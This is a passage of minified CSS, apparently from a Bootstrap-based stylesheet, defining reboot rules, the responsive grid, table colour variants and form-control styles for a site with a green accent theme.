code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-weight:300;line-height:1.25;font-size:calc(1.625rem + 4.5vw)}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-weight:300;line-height:1.25;font-size:calc(1.575rem + 3.9vw)}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-weight:300;line-height:1.25;font-size:calc(1.525rem + 3.3vw)}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-weight:300;line-height:1.25;font-size:calc(1.475rem + 2.7vw)}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-weight:300;line-height:1.25;font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-weight:300;line-height:1.25;font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#4d5761}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1200px;--bs-breakpoint-xxl: 1400px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 2rem}.g-5,.gy-5{--bs-gutter-y: 2rem}.g-6,.gx-6{--bs-gutter-x: 2.5rem}.g-6,.gy-6{--bs-gutter-y: 2.5rem}.g-7,.gx-7{--bs-gutter-x: 4rem}.g-7,.gy-7{--bs-gutter-y: 4rem}.g-8,.gx-8{--bs-gutter-x: 5rem}.g-8,.gy-8{--bs-gutter-y: 5rem}@media(min-width: 576px){.col-sm{flex:1 0 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 2rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 2rem}.g-sm-6,.gx-sm-6{--bs-gutter-x: 2.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y: 2.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x: 4rem}.g-sm-7,.gy-sm-7{--bs-gutter-y: 4rem}.g-sm-8,.gx-sm-8{--bs-gutter-x: 5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y: 5rem}}@media(min-width: 768px){.col-md{flex:1 0 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 2rem}.g-md-5,.gy-md-5{--bs-gutter-y: 2rem}.g-md-6,.gx-md-6{--bs-gutter-x: 2.5rem}.g-md-6,.gy-md-6{--bs-gutter-y: 2.5rem}.g-md-7,.gx-md-7{--bs-gutter-x: 4rem}.g-md-7,.gy-md-7{--bs-gutter-y: 4rem}.g-md-8,.gx-md-8{--bs-gutter-x: 5rem}.g-md-8,.gy-md-8{--bs-gutter-y: 5rem}}@media(min-width: 992px){.col-lg{flex:1 0 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 2rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 2rem}.g-lg-6,.gx-lg-6{--bs-gutter-x: 2.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y: 2.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x: 4rem}.g-lg-7,.gy-lg-7{--bs-gutter-y: 4rem}.g-lg-8,.gx-lg-8{--bs-gutter-x: 5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y: 5rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 2rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 2rem}.g-xl-6,.gx-xl-6{--bs-gutter-x: 2.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y: 2.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x: 4rem}.g-xl-7,.gy-xl-7{--bs-gutter-y: 4rem}.g-xl-8,.gx-xl-8{--bs-gutter-x: 5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y: 5rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 2rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 2rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x: 2.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y: 2.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x: 4rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y: 4rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x: 5rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y: 5rem}}.table{--bs-table-color-type: initial;--bs-table-bg-type: initial;--bs-table-color-state: initial;--bs-table-bg-state: initial;--bs-table-color: #161616;--bs-table-bg: transparent;--bs-table-border-color: #d2d6db;--bs-table-accent-bg: transparent;--bs-table-striped-color: #161616;--bs-table-striped-bg: #f9fafb;--bs-table-active-color: #161616;--bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color: #161616;--bs-table-hover-bg: #f3f4f6;width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:1rem 1rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-active{--bs-table-color-state: var(--bs-table-active-color);--bs-table-bg-state: var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state: var(--bs-table-hover-color);--bs-table-bg-state: var(--bs-table-hover-bg)}.table-primary{--bs-table-color: #161616;--bs-table-bg: rgb(209.4, 230.2, 220.8);--bs-table-border-color: rgb(171.92, 188.56, 181.04);--bs-table-striped-bg: rgb(200.03, 219.79, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(190.66, 209.38, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(195.345, 214.585, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color: #161616;--bs-table-bg: rgb(247.8, 236.2, 204.4);--bs-table-border-color: rgb(202.64, 193.36, 167.92);--bs-table-striped-bg: rgb(236.51, 225.49, 195.28);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(225.22, 214.78, 186.16);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.865, 220.135, 190.72);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color: #161616;--bs-table-bg: rgb(205.2, 233.6, 220.8);--bs-table-border-color: rgb(168.56, 191.28, 181.04);--bs-table-striped-bg: rgb(196.04, 223.02, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(186.88, 212.44, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(191.46, 217.73, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color: #161616;--bs-table-bg: rgb(208.2, 226.2, 251.6);--bs-table-border-color: rgb(170.96, 185.36, 205.68);--bs-table-striped-bg: rgb(198.89, 215.99, 240.12);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(189.58, 205.78, 228.64);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(194.235, 210.885, 234.38);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color: #161616;--bs-table-bg: rgb(253.4, 232.8, 205.8);--bs-table-border-color: rgb(207.12, 190.64, 169.04);--bs-table-striped-bg: rgb(241.83, 222.26, 196.61);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(230.26, 211.72, 187.42);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(236.045, 216.99, 192.015);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color: #161616;--bs-table-bg: rgb(247.4, 212.8, 210.4);--bs-table-border-color: rgb(202.32, 174.64, 172.72);--bs-table-striped-bg: rgb(236.13, 203.26, 200.98);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(224.86, 193.72, 191.56);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.495, 198.49, 196.27);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color: #161616;--bs-table-bg: #f3f4f6;--bs-table-border-color: rgb(198.8, 199.6, 201.2);--bs-table-striped-bg: rgb(231.95, 232.9, 234.8);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(220.9, 221.8, 223.6);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(226.425, 227.35, 229.2);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color: #ffffff;--bs-table-bg: #111927;--bs-table-border-color: rgb(64.6, 71, 82.2);--bs-table-striped-bg: rgb(28.9, 36.5, 49.8);--bs-table-striped-color: #ffffff;--bs-table-active-bg: rgb(40.8, 48, 60.6);--bs-table-active-color: #ffffff;--bs-table-hover-bg: rgb(34.85, 42.25, 55.2);--bs-table-hover-color: #ffffff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem;font-size:0.875rem;font-weight:500;color:#161616}.col-form-label{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);margin-bottom:0;font-size:inherit;font-weight:500;line-height:1.5;color:#161616}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.125rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-clip:padding-box;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#161616;background-color:#fff;border-color:#1b8354;outline:0;box-shadow:0 0 0 4px rgba(27,131,84,.1)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:#6c727e;opacity:1}.form-control:disabled{background-color:#f3f4f6;opacity:1}.form-control::file-selector-button{padding:.5rem .875rem;margin:-0.5rem -0.875rem;margin-inline-end:.875rem;color:#161616;background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.5rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem 